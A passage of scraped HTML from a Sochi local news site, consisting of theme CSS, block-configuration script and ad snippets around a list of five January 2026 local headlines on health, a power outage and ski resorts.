0;font-size:12px!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:5px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .td-post-category{font-size:10px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_259 .td-image-wrap{padding-bottom:110%}.tdi_259 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_259 .td-image-container,.ie11 .tdi_259 .td-image-container{flex:0 0 auto}.tdi_259 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_259 .td-module-container:before{bottom:-7.5px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_259=new tdBlock();block_tdi_259.id="tdi_259";block_tdi_259.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"115","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-8287","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_259","tdc_css_class":"tdi_259","tdc_css_class_style":"tdi_259_rand_style"}';block_tdi_259.td_column_number="1";block_tdi_259.block_type="td_flex_block_1";block_tdi_259.post_count="5";block_tdi_259.found_posts="23185";block_tdi_259.header_color="";block_tdi_259.ajax_pagination_infinite_stop="";block_tdi_259.max_num_pages="4637";tdBlocksArray.push(block_tdi_259);</script><div class="td-block-title-wrap"></div><div id=tdi_259 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-fiksirujut-sluchai-vetrjanki-no-situacija-pod-kontrolem/"  rel="bookmark" class="td-image-wrap " title="В Сочи фиксируют случаи ветрянки, но ситуация под контролем" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2150478725-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/zdorove/" class="td-post-category">Здоровье</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-fiksirujut-sluchai-vetrjanki-no-situacija-pod-kontrolem/"  rel="bookmark" title="В Сочи фиксируют случаи ветрянки, но ситуация под контролем">В Сочи фиксируют случаи ветрянки, но ситуация под контролем</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T19:19:39+03:00" >15 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-fiksirujut-sluchai-vetrjanki-no-situacija-pod-kontrolem/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи фиксируются единичные случаи заболевания ветряной оспой, в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/otkljuchenie-sveta-zatronet-9-ulic-i-snt-v-sochi-16-janvarja-spisok-adresov/"  rel="bookmark" class="td-image-wrap " title="Отключение света затронет 9 улиц и СНТ в Сочи 16 января: список адресов" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/close-up-shiny-light-bulb-1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/otkljuchenie-sveta-zatronet-9-ulic-i-snt-v-sochi-16-janvarja-spisok-adresov/"  rel="bookmark" title="Отключение света затронет 9 улиц и СНТ в Сочи 16 января: список адресов">Отключение света затронет 9 улиц и СНТ в Сочи 16 января: список адресов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T18:37:26+03:00" >15 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/otkljuchenie-sveta-zatronet-9-ulic-i-snt-v-sochi-16-janvarja-spisok-adresov/#respond">0</a></span> </span></div><div class="td-excerpt">В связи с плановыми работами на энергооборудовании 16 января...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochinskij-malchik-valja-korolev-postupil-v-moskovskuju-bolnicu-dlja-novogo-jetapa-operacij-na-lice/"  rel="bookmark" class="td-image-wrap " title="Сочинский мальчик Валя Королев поступил в московскую больницу для нового этапа операций на лице" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/valja-korolev-696x392.png"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/zdorove/" class="td-post-category">Здоровье</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochinskij-malchik-valja-korolev-postupil-v-moskovskuju-bolnicu-dlja-novogo-jetapa-operacij-na-lice/"  rel="bookmark" title="Сочинский мальчик Валя Королев поступил в московскую больницу для нового этапа операций на лице">Сочинский мальчик Валя Королев поступил в московскую больницу для нового этапа операций на лице</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T18:23:25+03:00" >15 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/sochinskij-malchik-valja-korolev-postupil-v-moskovskuju-bolnicu-dlja-novogo-jetapa-operacij-na-lice/#respond">0</a></span> </span></div><div class="td-excerpt">В Российской детской клинической больнице госпитализировали Валю Королева для...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/glavvrach-iz-sochi-ocenil-opasnost-covid-19-v-2026-godu/"  rel="bookmark" class="td-image-wrap " title="Главврач из Сочи оценил опасность COVID-19 в 2026 году" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/31567-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/zdorove/" class="td-post-category">Здоровье</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/glavvrach-iz-sochi-ocenil-opasnost-covid-19-v-2026-godu/"  rel="bookmark" title="Главврач из Сочи оценил опасность COVID-19 в 2026 году">Главврач из Сочи оценил опасность COVID-19 в 2026 году</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T18:22:23+03:00" >15 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/glavvrach-iz-sochi-ocenil-opasnost-covid-19-v-2026-godu/#respond">0</a></span> </span></div><div class="td-excerpt">Коронавирусная инфекция остаётся актуальной, однако сегодня она рассматривается как...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zagruzka-gornolyzhnyh-kurortov-sochi-v-novogodnie-prazdniki-priblizilas-k-80/"  rel="bookmark" class="td-image-wrap " title="Загрузка горнолыжных курортов Сочи в новогодние праздники приблизилась к 80%" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-gory-696x365.webp"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zagruzka-gornolyzhnyh-kurortov-sochi-v-novogodnie-prazdniki-priblizilas-k-80/"  rel="bookmark" title="Загрузка горнолыжных курортов Сочи в новогодние праздники приблизилась к 80%">Загрузка горнолыжных курортов Сочи в новогодние праздники приблизилась к 80%</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T18:02:08+03:00" >15 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/zagruzka-gornolyzhnyh-kurortov-sochi-v-novogodnie-prazdniki-priblizilas-k-80/#respond">0</a></span> </span></div><div class="td-excerpt">В новогодние праздники 2026 года горнолыжные курорты Сочи пережили...</div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_261 "><div class="td-fix-index"> <ins data-revive-zoneid="27" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_263 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-1"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({"blockId":"R-A-1524754-1","renderTo":"yandex_rtb_R-A-1524754-1"})})</script></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_264 td-pb-border-top td-cancel-border td_block_template_9 td_flex_block"  data-td-block-uid="tdi_264" ><style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_264 .td-block-title>*{color:var(--base-color-1)!important}.tdi_264 .td-block-title:after{background-color:var(--accent-color-1)!important}.tdi_264{margin-bottom:40px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_264{margin-bottom:20px!important}}@media (max-width:767px){.tdi_264{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_264{margin-bottom:30px!important}}</style><style>.tdi_264 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_264 .td-image-container{display:none}body .tdi_264 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_264 .td-module-meta-info{padding:0;border-color:#eaeaea}.tdi_264 .td_module_wrap{width:50%;float:left;padding-left:12px;padding-right:12px;padding-bottom:12px;margin-bottom:12px}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_264 .td-module-container:before{bottom:-12px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_264 .td-post-vid-time{display:block}.tdi_264 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_264 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_264 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_264 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_264 .td-read-more{display:none}.tdi_264 .td-author-date{display:none}.tdi_264 .td-post-author-name{display:none}.tdi_264 .td-post-date,.tdi_264 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_264 .entry-review-stars{display:none}.tdi_264 .td-icon-star,.tdi_264 .td-icon-star-empty,.tdi_264 .td-icon-star-half{font-size:15px}.tdi_264 .td-module-comments{display:none}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_264 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_264 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_264 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_264 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_264 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_264 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_264 .entry-title{margin:10px 0 0;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:15px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:10px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:18px!important;font-weight:700!important}.tdi_264 .td-subcat-list a,.tdi_264 .td-subcat-dropdown span,.tdi_264 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_264 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_264 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_264 .td-module-container:before{bottom:-10px}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:10px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .entry-title{font-size:12px!important}.tdi_264 .td-post-category{font-size:12px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{width:100%;float:left;padding-left:8px;padding-right:8px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-8px;margin-right:-8px}.tdi_264 .td-module-container:before{bottom:-7.5px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:5px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:16px!important}.tdi_264 .td-post-category{font-size:11px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_264 .td-image-wrap{padding-bottom:110%}.tdi_264 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_264 .td-image-container,.ie11 .tdi_264 .td-image-container{flex:0 0 auto}.tdi_264 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td-module-container:before{bottom:-12px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_264=new 